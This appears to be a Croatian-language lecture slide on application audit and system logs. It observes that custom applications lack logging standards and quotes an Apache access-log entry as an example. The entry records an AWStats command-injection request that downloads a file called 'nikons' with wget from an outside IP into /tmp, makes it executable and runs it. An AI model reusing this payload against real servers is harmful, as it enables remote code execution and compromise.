

# Aplikacijski log zapisi (audit/sistemski)
Praktički nema standarda
posebice za „custom made” aplikacije,
„off the shelf” standardizirani
Vrlo često se moraju dodatno procesirati
Standardne aplikacije nisu problematične
Primjer Apache:
172.30.128.27 - - [14/Oct/2005:05:41:18 -0500] "GET /awstats/awstats.pl?config dir=|echo;echo%20YYY;cd%20%2ftmp%3bwget%20192%2e168%2e1%2e214%2fnikons%3bchmod%20%2bx%20nikons%3b%2e%2fnikons;echo%20YYY;echo| HTTP/1.1" 302 494